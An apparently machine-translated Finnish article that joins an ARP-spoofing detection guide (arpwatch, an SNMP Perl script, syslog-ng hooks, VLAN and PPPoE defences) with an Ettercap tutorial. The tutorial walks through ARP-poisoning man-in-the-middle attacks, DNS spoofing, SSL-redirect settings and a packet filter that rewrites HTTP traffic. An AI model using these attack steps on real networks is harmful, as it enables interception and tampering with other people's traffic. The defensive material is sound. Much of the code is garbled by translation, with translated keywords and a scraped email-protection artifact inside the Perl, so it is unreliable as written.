Kun demoni käynnistyy, se löytää uusia asemia. Mitään aktiivista toimintoa ei suoriteta - vain kuunnellaan ARP-liikennettä. Havaitut solmut muistetaan; arpwatch raportoi, että syslogista on löydetty uusi solmu. Daemon raportoi myös kaikki poikkeamat, jotka se havaitsee ARP-protokollan toiminnassa syslogissa:

# tail -f /var/log/daemon.log

21. kesäkuuta 08:37:08 s_all@linux2 arpwatch: uusi asema 192.168.15.200 0:a:1:d4:d1:e3 eth0

21. kesäkuuta 08:37:08 s_all@linux2 arpwatch: uusi asema 192.168.15.201 0:4:75:75:46:b1 eth0

21. kesäkuuta 08:37:09 s_all@linux2 arpwatch: uusi asema 192.168.15.254 0:a:1:d4:d1:39 eth0

21. kesäkuuta 08:37:09 s_all@linux2 arpwatch: muutettu ethernet-osoitetta 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. kesäkuuta 08:37:11 s_all@linux2 arpwatch: ethernet ei täsmää 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. kesäkuuta 08:37:12 s_all@linux2 arpwatch: ethernet ei täsmää 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. kesäkuuta 08:37:13 s_all@linux2 arpwatch: ethernet ei täsmää 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Kiinnitä huomiota linjaan

21. kesäkuuta 08:37:09 s_all@linux2 arpwatch: muutettu ethernet-osoitetta 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

joka raportoi, että isäntä 192.168.15.254 on vaihtanut MAC-osoitettaan.

Tämä tarkoittaa luultavasti sitä, että isäntä, joka käyttää arpwatchia, on ARP-huijaus, jotta se sieppaa liikennettä, jota se vaihtaa isännän 192.168.15.254 kanssa.

Havaitaan isäntä, joka suorittaa ARP-huijausta

Jos kytkintä hallitaan, voit määrittää, mikä sen porteista käyttää solmua, jolla on tietty MAC-osoite.

Tämä voidaan tehdä esimerkiksi mac2port-skriptillä. Komentosarja ottaa yhteyttä kytkimeen SNMP:n kautta ja kyselee taulukostaan MAC-osoitteiden yhdistämistä portteihin. Vastaanotetut tiedot tulostetaan helposti haettavassa muodossa standardilähtövirtaan. Käytön helpottamiseksi komentosarja näyttää MAC-osoitteet samassa muodossa kuin arpwatch.

Skriptin käyttöehdot:

- komentosarja on sijoitettava hakemistoon /usr/local/bin tai muuhun PATH-kohdassa määritettyyn hakemistoon;

- komentosarjan on oltava suoritettava (chown +x mac2port) tai kutsuttava perl-tulkin avulla;

- komentosarjan rungon on ilmoitettava kytkimen ja sen SNMP RO -yhteisön IP-osoite;

- kytkimen on tuettava SNMP-versiota 2; tuki on otettava käyttöön (skriptin uudelleenkirjoittaminen turvallisempaan SNMPv3-protokollaan ei ole vaikeaa, mutta tämä versio toimii nimenomaan SNMPv2:n kanssa).

Esimerkki skriptin käytöstä:

%# ./mac2port

0:4:76:a1:ef:bb -> 1

0:a:1:d4:d1:e3 -> 2

0:15:60:79:8e:c0 -> 0

0:4:75:75:46:b1 -> 3

0:a:1:d4:d1:39 -> 44

Jos hyökkäys havaittiin aiemmin arpwatchilla:

%# cat /var/log/daemon.log | grep "vaihdettu ethernet-osoite"

21. kesäkuuta 08:37:09 s_all@linux2/192.168.15.201 arpwatch: muutettu ethernet-osoitetta 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

voit käyttää komentosarjaa ja määrittää, mistä kytkinportista se on tehty (ei väliä, onko tämä hyökkääjän verkkokortin todellinen MAC-osoite vai onko se muutettu):

%# mac=$(cat /var/log/daemon.log | grep "muuttunut ethernet-osoite" | awk "(tulosta $10)")

%# ./mac2port | grep $mac

0:a:1:d4:d1:e3 -> 2

On tärkeää, että määritys tehdään nopeasti, samalla kun tietoja hyökkääjästä on edelleen tallennettu kytkimen muistiin.

Tätä varten on järkevää kutsua hakuskripti automaattisesti, kun vastaava merkintä havaitaan järjestelmälokissa. Lokianalyysi voidaan suorittaa esimerkiksi käyttämällä työkaluja, kuten swatch tai syslog-ng.

Esimerkiksi jos käytät syslog-ng. Voit luoda komentosarjan, joka suorittaa analyysin:

/usr/local/bin/syslog-ng-arpwatch

#!/bin/sh

PATH=$PATH:/usr/local/bin

rivin lukemisen aikana

tehdä

mac="$(echo $line | grep "muuttunut ethernet-osoite" | awk "(tulosta $10)")"

[ -z "$mac"] && jatka

(echo MAHDOLLINEN ARP-SPOFING FROM:; mac2port | grep "$mac")| logger -t arp-huijaus

tehty

ja liitä se syslog-ng:iin.

Tätä varten sinun on määritettävä seuraavat rivit syslog-ng.conf-määritystiedostossa:

kohde dp_arpspoofing (

program("/usr/local/bin/syslog-ng-arpwatch");

};

suodatin f_arpspoofing (

match("arpwatch");

};

log(

lähde (s_all);

suodatin(f_arpspoofing);

kohde(dp_arpspoofing);

};

merkkijono

suodatin(f_arpspoofing);

Sinun ei ehkä tarvitse määrittää sitä, mutta ladatuissa järjestelmissä se vähentää merkittävästi kuormitusta. Tässä tapauksessa arp-huijausta suoritettaessa tapahtuu seuraavaa:

- Demoni arpwatch lähettää tiedot syslogiin (vakioliittimen /dev/log tai /var/run/log kautta);

- Jos Syslog-NG:tä käytetään syslog-palvelimena, se havaitsee viestin allekirjoituksen ja välittää havaitun rivin komentosarjalle syslog-ng-arpwatch;

- Käsikirjoitus syslog-ng-arpwatch, jos se näkee, että ongelma liittyy itse asiassa ARP-huijaukseen, se kutsuu porttihakukomentosarjan MAC-osoitteen perusteella;

- Käsikirjoitus mac2port käyttää kytkintä SNMP:n kautta;

- Kytkin vastaa - lähettää taulukot, jotka sisältävät tietoa MAC-osoitteiden vastaavuudesta portteihin sitä kutsuneelle komentosarjalle;

- Käsikirjoitus mac2port palauttaa MAC-osoitteiden taulukon, joka vastaa komentosarjan kytkinportteja syslog-ng-arpwatch;

- Käsikirjoitus syslog-ng-arpwatch löytää kiinnostavan portin ja kirjoittaa viestin syslogiin;

- Demoni syslog-ng kirjoittaa viestin kytkinportin tiedoista tiedostoon ja voi myös lähettää sen tekstiviestillä tai postitse järjestelmänvalvojalle tai soittaa ulkoiseen ohjelmaan (joka esim. lisätarkastuksia saattaa tukkia kytkinportin);

- Ylläpitäjä lukee tiedostosta havaitun hyökkäyksen.

Tältä se näyttää tiedostossa:

21. kesäkuuta 13:55:23 s_all@linux3 arp-huijaus: MAHDOLLINEN ARP-SPOOFING LÄHETTÄJÄT:

21. kesäkuuta 13:55:23 s_all@linux3 arp-spoofing: 0:a:1:d4:d1:e3 -> 2

mac2port-skriptiteksti

#!/usr/bin/perl

$yhteisömme = "julkinen";

meidän $kytkin = "192.168.15.100";

open(SNMP,"snmpwalk -On -OQ -v2c -c $yhteisö $kytkin .1.3.6.1.2.1.17.4.3.1.1|")

tai kuole "Ei voi suorittaa snmpwalkia";

kun()

{

chomp;

[sähköposti suojattu]@@;

minun ($oid, $mac) = split /=\s*/;

$_=$mac;

s@"@@g; s@\s*$@@; s@ @:@g; s@(.)@\l\1@g; s@^0@@; s@:0@:@ g;

$mac_table($_)=$oid;

}

sulje (SNMP);

open(SNMP,"snmpwalk -On -OQ -v2c -c $yhteisö $kytkin .1.3.6.1.2.1.17.4.3.1.2|")

tai kuole "Ei voi suorittaa snmpwalkia";

kun()

{

chomp;

[sähköposti suojattu]@@;

minun ($oid, $portti) = split /=/;

$ports_table($oid)=$portti;

}

sulje (SNMP);

$oidille (avaimet %mac_table) (

tulosta "$oid -> ".$ports_table($mac_table($oid))."\n";

}

Ennaltaehkäisymenetelmät

ARP-huijausta vastaan arpwatch ja vastaavat työkalut, vaikka ne ovat hyvin yksinkertaisia, ovat kaukana tehokkaista.

- Ensinnäkin hyökkäyksen havaitsemiseksi arpwatch-ohjelman (tai vastaavan) on oltava käynnissä suojatuissa solmuissa. Jos se toimii vain toisessa kahdesta ARP-huijaussolmusta, on olemassa havaitsemattoman yksipuolisen hyökkäyksen mahdollisuus.

- Toiseksi ja mikä vielä tärkeämpää, arpwatch Sen avulla voit vain havaita hyökkäyksen, mutta se ei pysty estämään sitä.

Hyökkäyksen seurausten estämiseksi tarvitaan järjestelmänvalvojan tai ulkoisen järjestelmän väliintulo. Ensimmäisessä tapauksessa tunnistuksen ja järjestelmänvalvojan vastauksen välillä voi kulua liian pitkä aika. Toisessa ei tarvita mitään väliintuloa, reaktio suoritetaan automaattisesti: heti kun ARP-poikkeama havaitaan, määritetään kytkinportti, johon poikkeaman lähde on kytketty, ja portti suljetaan selvitykseen asti. Tällä lähestymistavalla on kuitenkin suuri haittapuoli - sitä voidaan käyttää suoritukseen DOS-hyökkäykset: sinun tarvitsee vain selvittää sen tietokoneen MAC-osoite, joka on katkaistava verkosta, ja simuloida hyökkäys tästä tietokoneesta. Silloin järjestelmämme ARP-huijauksen havaitsemiseksi ja estämiseksi tekee kaiken itse.

Käsiteltävät menetelmät ARP-hyökkäysten torjumiseksi perustuvat kahteen täysin erilaiseen periaatteeseen, joista jokaisella on sekä etuja että haittoja.

Molemmilla menetelmillä, sen lisäksi, että ne suojaavat luotettavasti ARP-huijauksia vastaan, on myös se etu, että niiden avulla voit hallita täysin liikennettä - ei vain sitä, joka kulkee yhdyskäytävän kautta, vaan myös sitä, joka kiertää koneiden välillä (jos PPPoE:tä käyttämällä koneet voivat yhteisestä sopimuksesta vaihtaa tietoja suoraan toistensa kanssa.

Yksipuolinen hyökkäys

Jos haluat siepata liikennettä, joka kulkee verkon solmusta ulkoiseen verkkoon, sinun on hyökättävä solmua ja verkkoyhdyskäytävää vastaan. ARP-huijauksen havaitseminen on kuitenkin paljon todennäköisempää yhdyskäytävässä kuin isännässä. Koska olemme kiinnostuneita liikenteestä, että solmu lähettää verkkoon, riittää, että muokkaat vain solmun ARP-taulukkoa, eikä vaaraa, että yhdyskäytävä huomaa sinut. Tiedot, jotka yhdyskäytävä lähettää solmulle, kulkevat suoraan, ja tiedot, jotka solmu lähettää yhdyskäytävälle, kulkevat hyökkääjän järjestelmän läpi. (sekä yhdyskäytävässä että solmussa olisi mahdollista seurata, että solmulta tulevien pakettien MAC-osoitteet poikkeavat sen ARP-taulukkoon kirjoitetuista, eli että paketit lähetetään yhteen MAC-osoitteeseen, mutta tulevat toisesta. Mutta mitkä järjestelmät tekevät tämän?)

Staattinen ARP

Voit käsitellä ARP-protokollan heikkouksia radikaalisti - älä vain käytä sitä. ARP-taulukko voidaan luoda manuaalisesti, ja siitä tulee haavoittumaton ARP-hyökkäyksille. Tätä varten sinun on lisättävä tarvittavat MAC-osoitteet taulukkoon.

Jos poistat ARP:n käytön verkkoliitännöistä, vain ne järjestelmät ovat käytettävissä (1) joiden MAC-osoitteet on lisätty solmumme ARP-taulukkoon ja (2) meidän MAC-osoitteemme lisätään solmujen ARP-taulukoihin. jonka vaihdosta tehdään liikennettä.

Jos et poista ARP:n käyttöä verkkoliitännöissä käytöstä, staattisesti määritetty MAC-osoite on etusijalla. Jos IP-osoitteelle ei ole määritetty MAC-osoitetta, käytetään ARP-pyyntöä.

Staattinen ARP-taulukko voidaan hankkia reitittimen olemassa olevan ARP-taulukon perusteella:

%# arp -an | grep -v incom | awk "(tulosta $2" "$4)" | tr -d "()"

Jos kirjoitat näin:

%# arp -an | grep -v incom | awk "(tulosta $2" "$4)" | tr -d "()" > /etc/ethers

se kirjoitetaan /etc/ethers-tiedostoon

Taulukossa on oltava verkkokoneiden enimmäismäärä. Sinun täytyy joko rakentaa taulukko verkon huipputoiminnan aikana tai käydä ensin läpi kaikki osoitteet pingillä:

i:lle jaksossa 1 255

tehdä

ping -c 1 192.168.15.$i >& /dev/null &

tehty

(tässä 192.168.15.0/24 on verkko, jolle tarkistus suoritetaan). Kun /etc/ethers-tiedosto on luotu, se voidaan ladata komennolla:

%# ifconfig eth1 -arp

Edut ja haitat

ARP-taulukoiden manuaalisen luomisen menetelmällä on seuraavat haitat:

- MAC-osoitteiden lisäämiseen ja muokkaamiseen liittyy paljon rutiinityötä. Jokainen verkon vaihtamiseen tai uudelleenjärjestelyyn liittyvä muutos verkkokortit, on liitettävä ARP-taulukoiden muokkaaminen tiedostoissa.

- asiakassolmut ovat edelleen alttiina ARP-huijauksille.

Järjestelmän ytimen korjaukset

Linux/FreeBSD-ytimille on (buggzyn ehdottama) korjaustiedosto, joka minimoi onnistuneen ARP-huijaushyökkäyksen riskiä korjattuja järjestelmiä vastaan.

Menetelmän ydin on seuraava. Kun ARP-vastaus vastaanotetaan, vanhaa ja uutta MAC-osoitetta verrataan, ja jos muutos havaitaan, varmistusmenettely käynnistetään. Lähetetään ARP-pyyntö, joka vaatii kaikkia IP-osoitteen omistajia toimittamaan MAC-osoitteensa.

Jos hyökkäys suoritetaan, todellinen järjestelmä, jolla on tämä IP-osoite, vastaa pyyntöön ja siten hyökkäys tunnistetaan. Jos MAC-osoitteen muutos ei liittynyt hyökkäykseen, vaan vakiotilanteisiin, "vanhan" MAC-osoitteen sisältävää vastausta ei tule, ja tietyn aikakatkaisun jälkeen järjestelmä päivittää välimuistimerkinnän.

Kun epäilyttävä tilanne ("double") havaitaan, ydin näyttää viestin: "ARP_ANTIDOTE: Mahdollinen MITM-yritys!", eikä päivitä ARP-välimuistin merkintää, vaan päinvastoin kirjoittaa. vanha postaus staattisena. Kun hyökkäyksen lähde on tunnistettu ja neutraloitu, staattinen merkintä voidaan poistaa.

Korjaukset, jotka toteuttavat tämän torjuntamenetelmän:

* arp_antidote Linuxille

* arp_antidote 2 Linuxille

* Arp Poison -korjaustiedosto FreeBSD:lle

Korjaukset toimivat vain 2.4-sarjan ytimen kanssa.

Muita tapoja torjua ARP-huijausta

Valitettavasti tämä menetelmä ei sovellu Windows-järjestelmiin ja muihin käyttöjärjestelmää käyttäviin järjestelmiin, lähdekoodi jota ei ole saatavilla.

Ongelma on ratkaistava radikaalisti: verkko on rakennettava siten, että ARP-huijauksen suorittaminen siinä on pohjimmiltaan mahdotonta. Ja jos mahdollista, niin turhaa.

Tämä voidaan tehdä kahdella tavalla:

1. Rajoita kunkin solmun yleislähetysalue kahden solmun tasolle: itse solmu ja lähin yhdyskäytävä. lisätietoja. Miksi hyökkäystä ei voida suorittaa tässä tapauksessa. Silloin ei yksinkertaisesti ole ketään suorittamassa hyökkäystä - tarvitaan kolmasosa. Mutta hän ei ole siellä.

2. Varmista, että kaikki, ehdottomasti kaikki, verkossa lähetetty on salattu ja näiden tietojen salakuuntelu ei johda mihinkään. Kaikki tietojen muutokset, jos niitä tapahtuu, havaitaan välittömästi. Eli itse asiassa verkon pitäisi olla sama ja turvallinen, kun sitä käytetään keskittimen kytkimen sijasta.

Ensimmäinen menetelmä tehdään käyttämällä VLANit. Toinen on avun kanssa PPPoE.

VLAN-verkkojen käyttö

Tietokone C voi käyttää ARP-huijausta tietokonetta A vastaan vain, jos ne ovat samassa linkkikerroksen verkossa. Siinä tapauksessa, että reititin erottaa ne, hyökkäys on mahdoton (hyökkäys reitittimeen on mahdollista, mutta se on täysin eri asia).

VLAN-verkot auttavat segmentoimaan verkon - muuttamaan yhden verkon useiksi linkkitasolla eristetyiksi fragmenteiksi, jotka on yhdistetty reitittimellä. ARP-huijaushyökkäys on mahdollinen vain samassa VLAN-verkossa olevien tietokoneiden välillä. Äärimmäisessä tapauksessa, kun kussakin VLANissa on vain kaksi tietokonetta: itse tietokone ja reititin, ARP-huijaushyökkäys tulee periaatteessa mahdottomaksi. Valitettavasti tällainen verkko on erittäin vaativaa reitittimen resursseille ja sitä käytetään harvoin.

Edut

- Asiakkaalta ei vaadita mitään. Se toimii kuten aina. Jos IP-osoite on asetettu staattisesti, sinun on vaihdettava IP-osoite ja verkkopeite.

- Tietoja ei salata, eikä suorituskyky heikkene. Pienet tappiot otsikon lisäkenttien vuoksi.

- On mahdotonta järjestää tiedonvaihtoa ohittamalla yhdyskäytävän solmujen välillä eri VLAN-verkoissa. Jos jokainen solmu on omassa VLAN-verkossaan, tällainen vaihto on mahdotonta.

Vikoja

- Kytkimen on tuettava VLAN-verkkoja.

- On tarpeen käyttää aikaa VLAN-verkkojen määrittämiseen, lisäasetukset DHCP-palvelimet.

- Tietoja ei salata. Jos niiden kuunteleminen jotenkin onnistuu, ne voidaan lukea ja/tai muokata.

PPPoE:n käyttö

Edut

- Tiedot on salattu

- Laitteistovaatimuksia ei ole. Ei ole edes välttämätöntä, että verkko on puhelinverkkoyhteys

Vikoja

- Asiakas vaatii PPPoE-käyttöoikeuden määrityksen. Jotkut järjestelmät vaativat erityisen asiakasohjelmiston asennuksen.

- Kapselointihäviöiden vuoksi verkon suorituskyky heikkenee. Jos tietojen salaus suoritetaan, tilapäiset häviöt kasvavat.

- Osapuolten yhteisellä sopimuksella on mahdollista järjestää tiedonvaihto solmujen välillä ohittamalla yhdyskäytävän.

- Suurella PPPoE-yhteyksien määrällä (>200) palvelimen keskusprosessorin kuormitus kasvaa. Joskus sinun on uhrattava tietojen salaus.

- Jos palvelimella on kova kuormitus, on helpompi käyttää PPTPd:tä tai IPseciä

Myytit ja väärinkäsitykset ARP-huijauksesta

ARP-huijaus voidaan estää kytkimien porttiturvaominaisuuden avulla

Kytkimen porttiturvatoiminnon avulla voit suojautua kytkimen portin MAC-osoitteen muuttamiselta. Jos kytkinporttiin kytketty tietokone muuttaa MAC-osoitettaan tai jos tietokone vaihtuu, kytkin huomaa vaihdon ja lopettaa uudella palautusosoitteella lähetettyjen pakettien lähettämisen. Lisäksi voidaan suorittaa muita toimintoja: lähettää SNMP-trap, kirjoittaa syslogiin ja vastaavaa.

ARP-huijauksen yhteydessä lähettäjän (hyökkääjän) MAC-osoite ei muutu, joten portin turvallisuuden näkökulmasta poikkeavuuksia ei ole. Portin suojaustoiminto ei ole millään tavalla vastuussa IP-osoitteiden ja MAC-osoitteiden yhteensovittamisesta, ja ARP-huijaushyökkäys perustuu tähän.

Ettercap on apuohjelma tietokonerajapinnan kautta kulkevan verkkoliikenteen analysointiin, mutta siinä on lisätoimintoja. Ohjelman avulla voit suorittaa man-in-the-middle-hyökkäyksiä pakottaaksesi toisen tietokoneen lähettämään paketteja sinulle reitittimen sijaan.

Ettercapilla voit tarkistaa verkkosi turvallisuuden, kuinka altis se on tämän tyyppisille hyökkäyksille, sekä analysoida useiden tietokoneiden liikennettä ja jopa muokata sitä lennossa. Tässä artikkelissa tarkastellaan, kuinka Ettercapilla analysoidaan ja muokataan liikennettä.

Mikä on Mies keskellä -hyökkäys?

Oletuksena tietokone lähettää kaiken verkkopaketteja, jotka on lähetettävä Internetiin, välitetään reitittimelle, joka puolestaan lähettää ne seuraavalle reitittimelle, kunnes paketti saavuttaa määränpään. Mutta tietyistä syistä pakettia ei ehkä lähetetä reitittimeen, vaan suoraan tietokoneellesi ja vasta sitten reitittimeen.

Tietokone, jonka kautta paketit kulkevat, voi analysoida lähteen, kohdeosoitteen ja jos niitä ei ole salattu, niin niiden koko sisällön.

On kaksi tapaa suorittaa MITM (Man In Middle Attack):

- ARP-hyökkäys- ARP-protokollan ominaisuuksien avulla tietokoneesi kertoo muille, että se on reititin, minkä jälkeen kaikki paketit alkavat lähettää sille;

- DNS-hyökkäys- Kun tietokone yrittää saada IP-osoitteen verkkotunnukselle, korvaamme tämän osoitteen omalla osoitteellamme, mutta jotta tämä tyyppi toimisi, sinun on käytettävä ARP-menetelmää.

Ettercap Linux -ohjelma voi suorittaa molempia hyökkäyksiä. Lisäksi apuohjelma voi suorittaa palvelunestohyökkäyksiä ja tarkistaa portteja. Katsotaanpa nyt Ettercapin asentamista ja käyttöä.

Ettercapin asennus

Tämä on melko suosittu ohjelma asiantuntijoiden keskuudessa verkon turvallisuus, joten se on saatavilla useimpien jakelujen virallisissa arkistoissa. Esimerkiksi Ettercapin asentaminen Ubuntu-ajoon:

$ sudo apt install ettercap-gtk

Fedorassa tai muissa siihen perustuvissa jakeluissa komento näyttää samalta:

$ sudo yum asenna ettercap-gtk

Olemme suorittaneet Ettercap Linuxin asennuksen, mutta ennen sen käyttöä meidän on muutettava useita asetuksia asetustiedostossa.

$ sudo vi /etc/ettercap/etter.conf

Riveillä ec_uid ja ec_gid on oltava arvo 0, jotta ohjelmapalvelu voi toimia pääkäyttäjänä:

ec_uid = 0 # nobody on oletusarvo

ec_gid = 0 # nobody on oletusarvo

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --porttiin %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --porttiin %rport"

Niitä käytetään SSL-yhteyksien uudelleenohjaamiseen tavalliseen HTTP:hen, jos mahdollista. Tallenna sitten muutokset ja ohjelma on valmis käytettäväksi.

Ettercap GUI:n käyttö

Ohjelma voi toimia useissa tiloissa - graafisella käyttöliittymällä, ilman ja palveluna. Harkitsemme työskentelyä graafinen käyttöliittymä. Jos haluat suorittaa ohjelman GTK-liittymällä, käytä -G-vaihtoehtoa:

$ sudo -E ettercap -G

ARP-myrkytyshyökkäys Ettercapissa

Kuten jo sanoin, tällä hyökkäyksellä voimme pakottaa kohdetietokoneen lähettämään paketteja ei reitittimelle, vaan meille. Kaikki toimii hyvin yksinkertaisesti. Tietokone tietää reitittimen IP-osoitteen, kun se sai sen muodostaessaan yhteyden verkkoon. Mutta joka kerta kun hänen on lähetettävä paketti, hänen on muutettava tämä yleinen IP-osoite käytetyn osoitteen matalan tason osoitteeksi. verkkotekniikkaa Esimerkiksi langallisessa Internetissä tämä on MAC-osoite.

Tätä varten käytetään ARP-protokollaa. Tietokone lähettää kaikille verkon laitteille pyynnön, esimerkiksi "kuka on 192.168.1.1", ja reititin, nähtyään osoitteensa, lähettää vastauksena MAC-koodinsa. Sitten se tallennetaan välimuistiin. Mutta voimme käyttää Ettercapia pyytääksemme kohdetietokonetta päivittämään ARP-välimuistinsa ja antamaan sille MAC-osoitteemme reitittimen MAC-osoitteen sijaan. Sitten kaikki paketit siirretään meille ja lähetämme ne tarvittaessa.

Mennään töihin ja suoritetaan attercap arp -huijaushyökkäys. Avaa Ettercapissa valikko Haistella ja valitse Unified Snifing. Valitse sitten verkkoliittymäsi, esimerkiksi eth0 tai wlan0:

Ohjelma-ikkuna muuttuu ja monia muita toimintoja tulee saatavillemme. Nyt sinun täytyy skannata verkko. Voit tehdä tämän avaamalla valikon Isännät ja paina Skannaa isännät. Vaikka jokin ei toimisi, voit ladata luettelon isännistä tiedostosta:

Hyökkäyksen aloittamiseksi meidän on määritettävä kohde 1 ja kohde 2. Ensimmäiseksi kohteeksi meidän on määritettävä sen koneen IP, johon aiomme hyökätä, ja kohteena 2 reitittimen ip. Käytä painikkeita lisätäksesi tavoitteita Lisää kohde 1 Ja Lisää Traget 2:

Valitse avautuvassa ikkunassa valintaruutu Haista etäyhteydet kaapata kaikki etäyhteydet tästä tietokoneesta:

Aloita nyt vaihtoprosessi valikossa Aloita valitse Aloita nuuskiminen.

Tämän jälkeen ohjelma alkaa lähettää paketteja verkkoon ja pyytää 192.168.1.3 päivittämään ARP-välimuistin ja korvaamaan reitittimen MAC-osoitteen omallasi. Hyökkäys on käynnistetty ja toteutettu onnistuneesti. Voit avata valikon Näytä -> Liitännät ja katso kohdelaitteen aktiiviset yhteydet:

Jos pakettia ei ole salattu, voimme tarkastella lähetettyjä tietoja napsauttamalla yhteyttä hiirellä. Lähetetyt tiedot näkyvät vasemmalla ja vastaanotetut tiedot oikealla:

DNS-huijaushyökkäys Ettercapilla

Sivuston nimien muuntamiseen verkon IP-osoitteiksi käytetään erityistä palvelua - DNS. Kun tietokone tarvitsee sivuston IP-osoitteen, se pyytää sitä DNS-palvelimet. Mutta jos olet jo suorittamassa MITM-hyökkäystä, voimme korvata palvelimen vastauksen siten, että IP-osoite palautetaan sivustopalvelimen IP:n sijaan. Ensin meidän on muokattava /etc/ettercap/etter.dns-tiedostoa:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Tämä merkintä tarkoittaa, että korvaamme google.com.ua:n pää-IP:n osoitteella 127.0.0.1. Huomaa, että tämä hyökkäys ei toimi ilman edellistä. Avaa seuraavaksi valikko Plugins -> Hallitse laajennuksia:

Kaksoisnapsauta sitten laajennusta dns_spoof:

Plugin aktivoituu ja voit tarkistaa laitteen IP-osoitteen. DNS on todellakin muuttunut. Voit esimerkiksi ajaa kohdekoneessa:

$ ping google.com.ua

$ping www.ettercap.org

Näiden laajennusten lisäksi on muita, joilla voit suorittaa tarvittavat toiminnot.

Ettercap suodattimet

Suodattimien avulla voit muokata ohjelman läpi kulkevia paketteja lennossa. Voit hylätä paketteja tai tehdä niihin tarvittavia muutoksia käyttämällä korvaa-toimintoa. Suodattimet toimivat myös vain, kun MITM-hyökkäys on käynnissä. Ehtojen syntaksi, jolla suodatamme paketteja, on hyvin samanlainen kuin wireshark. Katsotaanpa yksinkertaista suodatinta, joka korvaa kaikki kuvat omillamme:

$ vi test.filter

if (ip.proto == TCP && tcp.dst == 80) (

if (search(DATA.data, "Accept-Encoding")) (

korvaa("Hyväksy-koodaus", "Hyväksy-Roska!");

# huomautus: korvaava merkkijono on samanpituinen kuin alkuperäinen merkkijono

msg("zapped Accept-Encoding!\n");

}

}

if (ip.proto == TCP && tcp.src == 80) (

korvaa("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

korvaa("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Suodattimen määrä.\n");

}

Niille, joilla on kokemusta ohjelmointikielten kanssa työskentelemisestä, kaiken pitäisi olla selvää tässä. Jos protokolla on TCP ja kohdeportti on 80, jatkamme hakua ja etsimme Accept-Encoding. Sitten korvaamme tämän sanan millä tahansa muulla, mutta samanpituisella. Koska jos selain lähettää Accept-Encoding gzipin, tiedot pakataan, emmekä suodata siellä mitään. Seuraavaksi palvelinvastauksessa, lähdeportissa 80, korvaamme kaikki kuvat omallamme. Nyt suodatin on koottava:

$ etterfilter test.filter -o test.ef

Jäljelle jää vain ladata suodatin valikon avulla Suodattimet -> Lataa suodatin:

Valitse suodatintiedosto tiedostojärjestelmästä:

Suodatin ladataan ja voit avata minkä tahansa sivuston, joka ei käytä https:ää varmistaaksesi, että kaikki toimii. Pysäytä MITM-hyökkäys avaamalla valikko MITM ja valitse Pysäytä kaikki Mitm-hyökkäykset. Ettercap-opetusohjelmamme lähenee loppuaan, mutta...

Kuinka suojella itseäsi?

Luultavasti artikkelin lukemisen jälkeen sinulla on järkevä kysymys, kuinka suojata tietokoneesi tämän tyyppisiltä hyökkäyksiltä? Tätä varten on useita työkaluja, mukaan lukien Linux-käyttöjärjestelmä:

- XArp- graafinen apuohjelma, joka voi havaita yritykset huijata MAC-osoitteita ARP-protokollan kautta ja torjua niitä. Voi toimia Windowsissa ja Linuxissa;

- Snort- melko tunnettu tunkeutumisenestojärjestelmä, joka muun muassa havaitsee hyökkäykset ARP-protokollaa vastaan;

- ArpON- pieni palvelu, joka valvoo ARP-taulukkoa ja suojaa sitä MAC-osoitteen huijaukselta.

Käytä ohjelmaa vain verkkojesi tai sovelluksiesi turvallisuuden testaamiseen, äläkä myöskään unohda, että laittomat toimet tietotilassa ovat myös rangaistavaa.

Viimeistele ohjelman toimintaa esittelevä video:

sinun täytyy rekisteröityä,

jättääksesi kommentin